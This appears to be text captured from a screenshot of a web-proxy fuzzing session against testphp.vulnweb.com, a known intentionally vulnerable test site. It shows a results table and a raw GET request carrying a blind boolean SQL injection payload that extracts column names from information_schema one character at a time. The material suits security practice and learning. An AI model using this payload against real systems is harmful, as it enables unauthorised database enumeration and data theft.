 Row Payload Status Words Length Time Label
20 1/p 200 2145 6754 273
41 2/h 200 2145 6754 301
56 3/o 200 2145 6754 209
87 4/n 200 2145 6754 205
106 5/e 200 2145 6754 207
0 1/a 200 1782 5382 297
1 1/m 200 1782 5382 303
2 1/f 200 1782 5382 304
3 1/b 200 1782 5382 296
4 1/h 200 1782 5382 304
5 1/g 200 1782 5382 299
6 1/i 200 1782 5382 304
7 1/o 200 1782 5382 304
8 1/e 200 1782 5382 299
9 1/d 200 1782 5382 299
10 1/n 200 1782 5382 304
11 1/c 200 1782 5382 299
12 1/k 200 1782 5382 304
13 1/j 200 1782 5382 304
14 1/l 200 1782 5382 304
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+substring((SELECT+column_name+FROM+information_schema.columns+WHERE+table_name%3d"us
ers"+LIMIT+6,1),1,1)%3d'p'%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 182 | Queued: 0 | Duration: 11 | RPS: 17 | Connections: 15 | Retries: 0 | Fails: 2 | Next: null | Completed